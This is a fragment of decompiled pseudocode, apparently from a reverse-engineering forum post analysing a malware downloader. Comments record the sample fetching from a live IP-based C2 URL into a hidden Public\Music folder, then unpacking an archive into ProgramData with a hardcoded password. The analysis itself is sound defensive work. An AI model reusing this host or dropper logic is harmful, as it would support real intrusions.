 v46 = sub_403E60(&v87, &lpPathName, "1.dd");
v47 = Source;
v48 = (*(**(Source + 0xFFFFFFFD) + 0x20i64))(*(Source + 0xFFFFFFFD));// [rsp+40]:"http://45.195.204.157:85/index.php?id=@b\r\n"
// rsi:&"C:\\Users\\Public\\Music\\UxMXjQSA\\1.dd", rax:&"C:\\Users\\Public\\Music\\UxMXjQSA\\1.dd"
if ( *(v47 + 0xFFFFFFFE) >= 0 && v48 == *(v47 + 0xFFFFFFFD) )
{
v49 = v47 + 0xFFFFFFFA;
_InterlockedAdd(v47 + 0xFFFFFFFE, 1u);
}
else
{
v50 = (**v48)(v48, *(v47 + 0xFFFFFFFC), 1i64);
v49 = v50;
if ( !v50 )
unknown_libname_53();
*(v50 + 8) = *(v47 + 0xFFFFFFFC);
memcpy_s((v50 + 0x18), *(v47 + 0xFFFFFFFC) + 1, v47, *(v47 + 0xFFFFFFFC) + 1);
}
v97 = v49 + 6;
sub_402550(v49 + 6, *v46);
if ( _InterlockedDecrement(v49 + 4) <= 0 )
(*(**v49 + 8i64))(*v49);
v51 = (v87 - 0x18);
if ( _InterlockedDecrement((v87 - 0x18 + 0x10)) <= 0 )
(*(**v51 + 8i64))(*v51);
Sleep(0x1F4u);
strcpy(v102, "caonima"); // 解压密码
strcpy(v104, "C:\\\\ProgramData");// 解压路径
v81 = &v82;
v89 = &v86;
v52 = sub_4145D0();
if ( !v52 )
unknown_libname_54(0x80004005i64);
v82 = (*(*v52 + 0x18i64))(v52) + 0x18;
if ( v102 >> 0x10 )
吾爱破解论坛
www.52pojie.cn